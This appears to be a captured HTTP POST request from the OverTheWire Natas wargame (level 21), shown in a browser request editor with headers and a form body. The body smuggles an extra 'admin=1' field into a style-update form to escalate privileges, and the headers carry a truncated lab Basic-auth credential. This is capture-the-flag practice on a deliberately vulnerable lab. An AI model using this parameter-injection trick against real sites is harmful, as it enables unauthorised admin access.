 New Request Search Blocking
POST http://natas21-experimenter.natas.labs.overthewire.org/index.php
URL Parameters
name value
Headers
Host natas21-experimenter.natas.labs.overthewire.org
Accept-Encoding gzip, deflate
Content-Length 65
Origin http://natas21-experimenter.natas.labs.overthewire.org
Connection keep-alive
Referer http://natas21-experimenter.natas.labs.overthewire.or...
Cookie _ga_RD0K2239G0=GS2.1.s1753271914$o10$g1$t175...
Upgrade-Insec... 1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100...
Accept text/html,application/xhtml+xml,application/xml;q=0....
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Authorization Basic bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1...
Priority u=0, i
name value
Body
align=center&fontsize=100%25&bgcolor=yellow&admin=1&submit=Update